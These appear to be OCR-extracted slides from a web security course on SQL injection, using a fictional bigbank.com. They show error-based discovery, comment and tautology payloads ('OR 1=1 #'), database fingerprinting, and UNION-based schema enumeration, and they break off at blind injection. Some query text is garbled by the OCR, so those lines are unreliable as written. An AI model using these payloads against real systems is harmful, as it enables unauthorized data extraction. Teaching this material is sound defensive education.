- 1. Identify the attack surface
- 2. Discovery
	- Error-Based SQLi
		- Use SQL special characters
		- Look for errors
	- Blind SQLi
		- "Same resulting value" technique
		- "always true" and "always false"
- 3. Confirm SQL injection



## Discovery of Error-Based SQLi



Regular SQL Injection vulnerabilities:

- Fuzz each field using SQL special characters
- Look carefully at the server's response
	- Generic error messages are common
	- Production servers are often (sadly) in debug mode





## **Broken SQL Queries**



## Let's see how we can break an SQL query

### Java

String username = request.getParameter("username"); query = "SELECT  $*$  FROM users WHERE user =  $" " +$ username + "'";

http://bigbank.com/userInfo?username=**smithj**

### Resulting SQL

SELECT \* FROM users WHERE user = '**smithj**'



## **Broken SQL Queries**



### Java

String username = request.getParameter("username"); query = "SELECT  $*$  FROM users WHERE user =  $"$  + username + "'";

http://bigbank.com/userInfo?username=**smithj**' What happens if we add a single quote to the value of username? When fuzzing GET request parameters, you have to *URL Encode* them!

Use the *hex* value of special ASCII characters to URL encode them For example:




### **Broken SQL Queries**



```
String username = request.getParameter("username");
query = "SELECT * FROM users WHERE user = " +
username + "'";
```
http://bigbank.com/userInfo?username=**smithj'** What happens if we add a single quote to the value of username?

```
SELECT * FROM users WHERE user = 'smithj''
Resulting SQL
                                                ???
```
com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException: You have an error in your SQL syntax; check the manual that corresponds to your MySQL



### Fixing a Broken SQL Query



Once you've found an SQLi vulnerability, you need to fix it before you can exploit it

http://bigbank.com/userInfo?username=**smithj'%20%23** Let's set the value of username to: **smithj' #**

Intermediate SQL

SELECT \* FROM users WHERE user = 'snithj'

#### **This will effectively be considered a comment**

Resulting SQL

SELECT \* FROM users WHERE user = '**smithj'**





What if we don't know any valid username?

Fixing a Broken SQL Query

userInfo?username=**aaa'%20OR%201%3D1%20%23** Let's set the value of username to: **aaa' OR 1=1 #**





# Fixing a Broken SQL Query



#### But be careful, it's always different…

```
int age = request.getParameter("age");
query = "SELECT * FROM users WHERE age \leq " + Integer.toString(age);
```
http://bigbank.com/younger?age=**18**

#### Resulting SQL

SELECT \* FROM users WHERE age <= **18**

While a single quote would break it…

SELECT \* FROM users WHERE age <= **18'**

The proper value for age would be: **18 OR 1=1**

SELECT \* FROM users WHERE age <= **18 OR 1=1**

**No single quote and no pound sign required here!**



# **Databases**



#### Comments

#### Oracle:

SELECT 1 FROM dual **-- comment**

#### MSSQL:

SELECT 1 **-- comment** SELECT **/\*comment\*/** 1

#### MySQL:

SELECT 1; **#comment** SELECT **/\*comment\*/** 1;

> pentestmonkey.net/cheat-sheet/sql-injection/oracle-sql-injection-cheat-sheet pentestmonkey.net/cheat-sheet/sql-injection/mssql-sql-injection-cheat-sheet pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet



#### **An easy way to fingerprint the DB…**

#### 42

#### **Databases**

#### Listing existing databases/schemas

#### Oracle:

SELECT DISTINCT owner FROM all tables;

#### MSSQL:

SELECT name FROM master..sysdatabases;

#### MySQL:

SELECT schema name FROM information schema.schemata;









Use *UNION* to append the result of your query to the one created by the system:



**Why wouldn't this query work?**





#### Matching the number of columns:



**While this will run in the database, what problem could it cause in the application?**





Aligning columns based on types:

```
SELECT id, firstname, lastname
FROM users
WHERE username = 'smithj'
UNTON ALL
    SELECT 1, schema name, 1
    FROM information schema.schemata
    WHERE schema name != 'mysql'
    AND schema name != 'information schema'
    AND schema_name != 'performance_schema';
```
**Now we are good!**





Getting *one* record at the time:

SELECT id, firstname, lastname **FROM users What's the**   $WHERE$  username = 'smithj' **problem here?** UNTON ALL SELECT 1, schema name, 1 FROM information\_schema.schemata WHERE schema name != 'mysql' AND schema\_name != 'information\_schema' AND schema\_name != 'performance\_schema' LIMIT  $0,1$ ; *LIMIT* **applies to the 1st** *SELECT***, not the 2nd!**





Getting *one* record at the time:

SELECT id, firstname, lastname **FROM users**  $WHERE$  username = 'smithj' **Now we are good!** UNION ALL  $\sqrt{\text{SELECT 1, schema_name, 1}}$ FROM information\_schema.schemata WHERE schema name  $!=$  'mysql' AND schema\_name != 'information\_schema' AND schema\_name != 'performance\_schema' LIMIT  $\theta, 1$ );



### Climbing.com













# Enumerate Schemas, Tables and Columns





# Blind SQL Injection

# **Blind SQL Injection**



### **Error-Based vs Blind SQL Injection**

- Whether or not you get an error message
- When triggering an SQL error:

com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '%" at line 1

#### **VS**

#### **Product not found**

We were not able to find any product. Please try again...



# **Blind SQL Injection**



Usually, an SQL error or a bad value will trigger the same output from the web application

#### Searching for :

- **a) Value returning no results** askdjfasdfh
- **b) Value triggering an SQL error**
	- '(single quote)

#### **Product not found**

We were not able to find any product. Please try again...

#### **How can we know there's an SQLi vulnerability?!?**





- Splitting
	- Break legitimate input
- Balancing
	- Ensure the resulting query is equivalent to the original one

